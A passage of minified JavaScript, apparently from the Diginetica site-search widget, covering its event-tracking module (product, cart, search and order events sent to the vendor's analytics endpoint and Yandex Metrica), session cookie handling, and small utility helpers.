e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var TRACKING_CONFIG=Config.tracking,_useURL$2=useURL(),addHandler$1=_useURL$2.addHandler,DEBUG_TITLE$5="DIGI-TRACKING",trackingServiceUrl="https://tracking-app.diginetica.net/event",deprecatedWarn=function(e){return warningLog("".concat(e," method is deprecated and will be removed from public context soon"),DEBUG_TITLE$5)},_getJsExpressionValueGetter=function getJsExpressionValueGetter(specifier){return function(){return specifier?eval(specifier):null}},_getConstantValueGetter=function(e){return function(){return e}},_s=function(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)},getGUID=function(){return _s()+_s()+"-"+_s()+"-"+_s()+"-"+_s()+"-"+_s()+_s()+_s()},sendYMEvent=function(e){var t=Config.anyQuery.instantSearch.customSettings;if(Array.from(document.querySelectorAll("script")).find((function(e){return"https://mc.yandex.ru/metrika/tag.js"===e.src}))&&t.isYandexMetricaTrackingEnabled)try{var n=Object.keys(window).filter((function(e){return/^yaCounter/.test(e)}))[0].match(/\d+/)[0];window.ym(n,"reachGoal",e.targetName,e.params)}catch(e){warningLog("Error sending YM event\n".concat(e))}},sendEventToYM=function(e){switch(e.eventType){case"PRODUCT_VIEW":sendYMEvent({targetName:"product_view",params:{productId:e.productId,productName:e.productName,search_catalog_flag:null!==document.referrer.match(/\?q|\?search|\?digiSearch/)}});break;case"ORDER_SUCCESS":sendYMEvent({targetName:"order_success",params:{total:e.total,products:e.cartItems,orderId:e.orderId}});break;case"SEARCH_EVENT":sendYMEvent({targetName:"search_event",params:{searchTerm:e.searchTerm,zeroQuery:0===e.pageProducts.length,isFromRedirect:e.isFromRedirect}});break;case"CART_ADD_EVENT":sendYMEvent({targetName:"cart_add",params:{productId:e.productId,productName:e.productName}});break;case"CART_VIEW":sendYMEvent({targetName:"cart_view",params:{products:e.cartItems,total:String(e.total)}});break;case"CATEGORY_VIEW":sendYMEvent({targetName:"category_view",params:{location:document.location.href,categoryId:e.categoryId,categoryName:e.categoryName}});break;case"BRAND_PAGE_VIEW":sendYMEvent({targetName:"brand_view",params:{location:document.location.href,brandName:e.brandName}})}},_formErrorEvent=function(e){return{eventType:eventTypes.ERROR_EVENT,siteId:_getConstantValueGetter(TRACKING_CONFIG.commonParams.siteId.value)(),sessionId:_getJsExpressionValueGetter(TRACKING_CONFIG.commonParams.sessionId.value)(),errorMessage:e.stack||e.message||"Unknown error message"}},_send=function(){var e=asyncToGenerator(_regeneratorRuntime$i().mark((function e(t){return _regeneratorRuntime$i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!TrackingState.disabled){e.next=2;break}return e.abrupt("return",Promise.resolve(!1));case 2:return e.abrupt("return",new Promise(function(){var e=asyncToGenerator(_regeneratorRuntime$i().mark((function e(n){var r,o,i,a,s;return _regeneratorRuntime$i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!0!==(null==(r=Config.tracking)?void 0:r.isTrackingServiceEnabled)){e.next=16;break}return"futureUserGuid"in t&&(t.userGlobalGUID=t.futureUserGuid),delete t.futureUserGuid,delete t.siteId,t.mvtGroups.forEach((function(e){return delete e.name})),t.apiKey=null!=(o=null!=(i=null!=(a=Config.anyQuery.instantSearch.apiKey)?a:Config.anyQuery.autocomplete.apiKey)?i:Config.anyQuery.search.apiKey)?o:null,t.referer=null!=(s=document.referrer)?s:null,t.location=window.location.href,null===getCookie("_userGUID")?t.userGUID=getGUID():t.userGUID=getCookie("_userGUID"),fetch(trackingServiceUrl,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify(t)}),n(!0),sendEventToYM(t),e.abrupt("return");case 16:if(!window.divolte){e.next=26;break}return t.siteId=TRACKING_CONFIG.commonParams.siteId.value,divolte.signal(t.eventType,t),e.next=21,nextTick();case 21:return e.next=23,nextTick();case 23:return n(!0),sendEventToYM(t),e.abrupt("return");case 26:throw new Error("Divolte not found");case 29:e.prev=29,e.t0=e.catch(0),errorLog("Failed to send event: ".concat(e.t0.message),DEBUG_TITLE$5),n(!1);case 33:case"end":return e.stop()}}),e,null,[[0,29]])})));return function(t){return e.apply(this,arguments)}}()));case 3:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),sendEvent=function sendEvent(event){try{return _send(_objectSpread$f(_objectSpread$f({},event),{},{viewGUID:TRACKING_CONFIG.commonParams.viewGUID.value?eval(TRACKING_CONFIG.commonParams.viewGUID.value):TrackingState.viewGUID,sessionId:TRACKING_CONFIG.commonParams.sessionId.value?eval(TRACKING_CONFIG.commonParams.sessionId.value):TrackingState.sessionID,mvtGroups:Mvt.state.tracking.groups}))}catch(e){return errorLog("Failed to send event: ".concat(e.message),DEBUG_TITLE$5),Promise.resolve(!1)}},_validateParam=function(e,t){return"attributes"!==e||"object"===_typeof_1(t)&&null!==t&&!Array.isArray(t)},_getEventHandler=function(e,t){return function(){for(var n={eventType:e},r=0,o=Object.keys(t);r<o.length;r++){var i=o[r],a=t[i]();_validateParam(i,a)&&(n[o[r]]=t[o[r]]())}return"pageProducts"in n&&Array.isArray(n.pageProducts)&&(n.pageProducts=n.pageProducts.slice(0,getPageProductsMaxLength())),n.mvtGroups=Mvt.state.tracking.groups,_send(n)}},SEARCH_TERM_STORAGE="digiSearchTerm",SESSION_ID_STORAGE="dSesn",TrackingState=function(){function TrackingState(){classCallCheck(this,TrackingState)}return createClass(TrackingState,null,[{key:"_INITIALIZED_STORAGE_NAME",get:function(){return"DIGI-TRACKING-INITIALIZED"}},{key:"disabled",get:function get(){var trackingDisableCheck=Config.trackingDisableCheck,isDisabled=!1;try{isDisabled=eval(trackingDisableCheck)}catch(e){_send(_formErrorEvent(e))}return isDisabled}},{key:"viewGUID",get:function(){return null===this._viewGUID&&(this._viewGUID=getGUID()),this._viewGUID}},{key:"sessionIDFromCookie",get:function(){var e,t;return null!=(e=null==(t=document.cookie.split(";").find((function(e){return e.match(SESSION_ID_STORAGE)})))?void 0:t.split("=")[1])?e:null}},{key:"sessionID",get:function(){if(null===this.sessionIDFromCookie){var e=Config.cookieDomain,t=new Date((new Date).getTime()+18e5).toUTCString(),n="".concat(SESSION_ID_STORAGE,"=").concat(getGUID(),"; expires=").concat(t,"; path=/"),r=e||document.location.host.split(".").reverse().slice(0,2).reverse().join(".");r&&(n+="; domain=".concat("."===r[0]?r:"."+r)),document.cookie=n}return this.sessionIDFromCookie}},{key:"searchTerm",get:function(){localStorage.getItem(SEARCH_TERM_STORAGE)}},{key:"clearSearchTerm",value:function(){localStorage.removeItem(SEARCH_TERM_STORAGE)}},{key:"initialized",get:function(){var e;return!0===(null!=(e=window[this._INITIALIZED_STORAGE_NAME])&&e)},set:function(e){if("boolean"!=typeof e)throw new TypeError("[TrackingState] initialized value must be boolean");window[this._INITIALIZED_STORAGE_NAME]=e}}]),TrackingState}();TrackingState._viewGUID=null;var Tracking={init:function(){if(!TrackingState.disabled&&!TrackingState.initialized){TrackingState.initialized=!0;var e=sourceTypes.JS_EXPRESSION,t=sourceTypes.CONSTANT,n=function(){Object.entries(TRACKING_CONFIG.commonParams).forEach((function(e){var t=slicedToArray(e,2),n=t[0],r=t[1],o=r.sourceType,i=r.value;switch(o){case sourceTypes.JS_EXPRESSION:Store[n]=_getJsExpressionValueGetter(i);break;case sourceTypes.CONSTANT:Store[n]=_getConstantValueGetter(i)}}))};n();var r={},o=function(){for(var n=function(n){var o,i,a;(Config.tracking.eventParams[n].pageType===pageTypes.HOME_PAGE&&(null==(o=Config.tracking.eventParams[n].params)||null==(i=o.isCommonPage)?void 0:i.value)===pageTypes.COMMON_PAGE&&(Config.tracking.eventParams[n].pageType=pageTypes.COMMON_PAGE,delete Config.tracking.eventParams[n].params.isCommonPage),Config.tracking.eventParams[n].trigger.triggerType===triggerTypes.PAGE_VIEW)&&(Config.tracking.eventParams[n].params.triggerValue&&(Config.tracking.eventParams[n].trigger.value=null==(a=Config.tracking.eventParams[n].params.triggerValue)?void 0:a.value,delete Config.tracking.eventParams[n].params.triggerValue));var s=TRACKING_CONFIG.eventParams[n],c=s.pageType===State.currentPageType||s.pageType===pageTypes.COMMON_PAGE,l=Object.keys(s.params),d=Object.keys(TRACKING_CONFIG.commonParams),p=function(){for(var n={},r=0;r<l.length;r+=1){var o=l[r],i=s.params[o];switch(i.sourceType){case e:n[o]=_getJsExpressionValueGetter(i.value);break;case t:n[o]=_getConstantValueGetter(i.value)}}for(var a=0;a<d.length;a+=1)n[d[a]]=Store[d[a]];return n},f=function(e){var t=s.eventType,n=!1;if("complete"!==document.readyState)try{_getEventHandler(t,e)(),n=!0}catch(e){}var r=0,o=setInterval((function(){try{n||(_getEventHandler(t,e)(),clearInterval(o),n=!0)}catch(e){if(r+=1,"complete"===document.readyState&&r>7){try{_send(_formErrorEvent(e))}catch(e){}clearInterval(o),warningLog("tracking error\n".concat(e),DEBUG_TITLE$5)}}}),300)};switch(s.trigger.triggerType){case triggerTypes.PAGE_VIEW:if(c)if(!s.trigger.value||_getJsExpressionValueGetter(s.trigger.value)())f(p());else{var h=function(e){for(var t=0,n=0;n<e.length;n+=1)t=(t<<5)-t+e.charCodeAt(n),t&=t;return new Uint32Array([t])[0].toString(36)}("".concat(s.eventType,"-").concat(s.trigger.value));!function e(){clearTimeout(r[h]),r[h]=setTimeout((function(){_getJsExpressionValueGetter(s.trigger.value)()?f(p()):e()}),50)}()}break;case triggerTypes.CLICK:if(Config.isSPA&&u(s.trigger.value).off("click"),c){var m=!1,v=function(e){return function(e){if(!m){m=!0;var t=p(),n=s.eventType;try{_getEventHandler(n,t)()}catch(e){try{_send(_formErrorEvent(e))}catch(e){}warningLog("Tracking error\n".concat(e),DEBUG_TITLE$5)}setTimeout((function(){return m=!1}),100)}}};u("body").on("click",s.trigger.value,v()),u(s.trigger.value).on("click",v())}break;case triggerTypes.CONDITIONAL_VIEW:c&&_getJsExpressionValueGetter(s.trigger.value)()&&f(p())}},o=0;o<TRACKING_CONFIG.eventParams.length;o+=1)n(o)};o(),Config.isSPA&&addHandler$1((function(){var e,t;Store.clear(),Object.keys(r).forEach((function(e){clearTimeout(r[e]),delete r[e]})),setTimeout((function(){n(),o()}),null!=(e=null==(t=Config.tracking)?void 0:t.initDelay)?e:0)}))}},isTrackingDisabled:function(){return TrackingState.disabled},extractFunctions:{getJsExpressionValueGetter:function(e){return deprecatedWarn("extractFunctions.getJsExpressionValueGetter"),_getJsExpressionValueGetter(e)},getConstantValueGetter:function(e){return deprecatedWarn("extractFunctions.getConstantValueGetter"),_getConstantValueGetter(e)}},validateParam:function(e,t){return deprecatedWarn("validateParam"),_validateParam(e,t)},getEventHandler:function(e,t){return deprecatedWarn("getEventHandler"),_getEventHandler(e,t)},formErrorEvent:function(e){return deprecatedWarn("formErrorEvent"),_formErrorEvent(e)},generator:{s4:function(){return deprecatedWarn("generator.s4"),_s()},generate:function(){return deprecatedWarn("generator.generate"),getGUID()}},generateSessionId:function(){return deprecatedWarn("generateSessionId"),TrackingState.sessionID},generateViewGUID:function(){return deprecatedWarn("generateViewGUID"),TrackingState.viewGUID},getSearchTerm:function(){return deprecatedWarn("getSearchTerm"),TrackingState.searchTerm},removeSearchTerm:function(){deprecatedWarn("removeSearchTerm"),TrackingState.clearSearchTerm()}};Object.defineProperty(Tracking,"isDisabled",{get:function(){return TrackingState.disabled},set:function(){throw new Error('[Tracking] "isDisabled" is readonly')}}),Object.defineProperty(Tracking,"sessionId",{get:function(){return TrackingState.sessionID},set:function(){throw new Error('[Tracking] "sessionId" is readonly')}}),Object.defineProperty(Tracking,"viewGUID",{get:function(){return TrackingState.viewGUID},set:function(){throw new Error('[Tracking] "viewGUID" is readonly')}}),Object.defineProperty(Tracking,"sendEvent",{writable:!1,value:sendEvent}),Object.defineProperty(Tracking,"getGUID",{writable:!1,value:getGUID});var waitForEventParamTrigger=function(e){if(!(e instanceof Function))throw new TypeError("[Tracking] checkFunction must be a Function");return new Promise((function(t){!function n(){return e()?t():nextTick().then(n)}()}))},getEventParamByType=function(e){var t=eventTypesView.includes(e)?[triggerTypes.PAGE_VIEW,triggerTypes.CONDITIONAL_VIEW]:void 0;return TRACKING_CONFIG.eventParams.find((function(n){var r;return n.eventType===e&&t.includes(null==(r=n.trigger)?void 0:r.triggerType)}))},getEventParam=function getEventParam(eventType,paramName){var defaultValue=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return new Promise((function(resolve){try{var eventParam=getEventParamByType(eventType);if(!eventParam)return resolve(defaultValue);waitForEventParamTrigger((function(){var _eventParam$trigger;return!(null!=(_eventParam$trigger=eventParam.trigger)&&_eventParam$trigger.value)||Boolean(eval(eventParam.trigger.value))})).then((function(){try{resolve(eval(eventParam.params[paramName].value))}catch(e){return resolve(defaultValue)}}))}catch(e){return resolve(defaultValue)}}))},getCartProductIds=function(){return getEventParam(eventTypes.CART_PAGE_VIEW,"cartItems",[]).then((function(e){return e.map((function(e){return e.productId}))}))},getCategoryId=function(){return getEventParam(eventTypes.CATEGORY_PAGE_VIEW,"categoryId")},getProductId=function(){return pageTypes.PRODUCT===State.currentPageType?getEventParam(eventTypes.PRODUCT_PAGE_VIEW,"productId"):Promise.resolve(null)},getCategoryPageProductIds=function(){return pageTypes.CATEGORY===State.currentPageType?getEventParam(eventTypes.CATEGORY_PAGE_VIEW,"pageProducts",[]).then((function(e){return Array.isArray(e)?e:[]})):Promise.resolve([])},getSearchPageProductIds=function(){return pageTypes.SEARCH_PAGE===State.currentPageType?getEventParam(eventTypes.SEARCH_EVENT,"pageProducts",[]).then((function(e){return Array.isArray(e)?e:[]})):Promise.resolve([])},getRegionId$1=function getRegionId(){try{return eval(TRACKING_CONFIG.commonParams.regionId.value)}catch(e){warningLog("RegionId error\n".concat(e),DEBUG_TITLE$5)}},getPageProductsMaxLength=function(){var e,t;return null!=(e=null==Config||null==(t=Config.tracking)?void 0:t.pageProductsMaxLength)?e:50},Tracking$1=Tracking;function _regeneratorRuntime$h(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$h=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function ownKeys$e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$e(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$e(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$e(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function escapeOutput$1(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,(function(e){return t[e]}))}function throttle(e,t){var n,r,o=this;return t?function(){for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];var c=function(){return r=Date.now()+t,e.call.apply(e,[o].concat(a))},u=function(){clearTimeout(n),n=setTimeout(c,r-Date.now())};return!r||r<=Date.now()?c():u()}:e}function debounce(e,t){var n;return function(){for(var r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(r,i)}),t)}}function appendStyle(e){var t=document.createElement("link"),n=document.querySelector("head");t.rel="stylesheet",t.type="text/css",t.href=e,n.appendChild(t)}function removeIrrelevantItems(e){return e.filter((function(e){return e.name}))}function removeDuplicatesBy(e,t){var n=new Set;return t.filter((function(t){var r=t[e],o=!n.has(r);return o&&n.add(r),o}))}function unshiftHistoryStrict(e,t){e.name=e.name.toLowerCase();for(var n=0;n<t.length;n++){var r=t[n].name;t[n].name=t[n].name.toLowerCase(),t[n].name!==e.name?t[n].name=r:(t.splice(n,1),n--)}return t.unshift(e),t}function buildQueryParams(e){return Object.keys(e).map((function(t){return[t,e[t]].join("=")})).join("&")}var getAutocompleteHealth=function(){return fetch("//autocomplete.diginetica.net/_health").then((function(){return!0})).catch((function(e){return e}))};function checkHealth(){return new Promise((function(e){return getAutocompleteHealth().then((function(t){return e(!0===t||t.message)}))}))}function getTemplate(e){return new Promise((function(t,n){var r=new XMLHttpRequest;r.open("GET",e),r.onload=function(){4===r.readyState&&200===r.status&&t(r.responseText)};try{r.send(null)}catch(e){try{Tracking$1.sendEvent(Tracking$1.formErrorEvent(e)),n(e)}catch(e){}warningLog(e)}}))}function scrollTo(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3,r=t||document.scrollingElement||document.documentElement,o=r.scrollTop,i=e-o,a=+new Date,s=function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t};n=Math.abs(i)<1e3?Math.abs(i):1e3;var c=function t(){var c=+new Date-a;r.scrollTop=parseInt(s(c,o,i,n)),c<n?requestAnimationFrame(t):r.scrollTop=e};c()}function getCommonParams(commonParams){return Object.entries(commonParams).reduce((function(obj,_ref){var _ref2=slicedToArray(_ref,2),key=_ref2[0],val=_ref2[1];switch(val.sourceType){case sourceTypes.JS_EXPRESSION:obj[key]=val.value?eval(val.value):null;break;case sourceTypes.CONSTANT:obj[key]=val.value}return obj}),{})}function setDigiAQcutString(){String.prototype.digiAQcutString=function(e,t){if(void 0!==e&&void 0!==t){var n=this.length>e?this.substring(0,e)+"...":this;if(t){var r=new RegExp(escapeRegExp(t),"i");return n.replace(r,(function(e){return"<b>".concat(e,"</b>")}))}return n}}}function escapeRegExp(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function checkForElement(e,t,n){var r=toConsumableArray(document.querySelectorAll(e));if(!r.length)return null;clearInterval(n),t(r)}function getElements(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"elements",n=12,r=300;return new Promise((function(o,i){var a=setInterval((function(){n>0?(n--,checkForElement(e,o,a)):(clearInterval(a),i("AQ: Unable to find ".concat(t," in the DOM")))}),r);checkForElement(e,o,a)}))}function buildFilterParams(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"&",r=Object.entries(e).reduce((function(e,t){var r=slicedToArray(t,2),o=r[0],i=r[1].values.filter((function(e){return"categories"===o?e.intentional:e})).map((function(e){return encodeURIComponent(e.id)}));return i&&i.length&&(e+="".concat(n,"filter=").concat(encodeURIComponent(o),":").concat(i.join(";"))),e}),"");return r+="".concat(n,"sort=").concat(t)}function getUserHistoryData(){var e=localStorage.getItem("digiHistoryStorage");return e?JSON.parse(e):[]}function setHistoryItem(e){var t=getUserHistoryData();(t=unshiftHistoryStrict(_objectSpread$e(_objectSpread$e({},e),{},{name:escapeOutput$1(e.name.trim())}),t)).length>20&&(t=t.slice(0,20));try{localStorage.setItem("digiHistoryStorage",JSON.stringify(t))}catch(e){"QUOTA_EXCEEDED_ERR"===e.name||"QuotaExceededError"===e.name?errorLog("There is not enough free space in localStorage. You will not have actual history data unless you free your localStorage. More on error:\n".concat(e)):errorLog("There is probably problem with localStorage but we could not identify it. You will not have actual history data unless you 